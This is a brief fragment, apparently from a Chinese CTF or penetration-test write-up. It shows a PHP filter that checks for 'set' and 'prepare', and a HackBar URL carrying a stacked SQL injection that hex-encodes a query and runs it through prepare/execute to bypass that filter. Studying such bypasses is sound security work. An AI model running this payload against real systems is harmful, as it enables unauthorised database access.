 应用
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
strstr($inject, "set") && strstr($inject, "prepare")
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING AUTO TEST
URL
http://117.78.60.139:32437/?inject=1%27%3B set @sql=0x73656C656374206461746162617365282​9%3Bprepare stmt from @sql%3B execute stmt%23
Enable POST ADD HEADER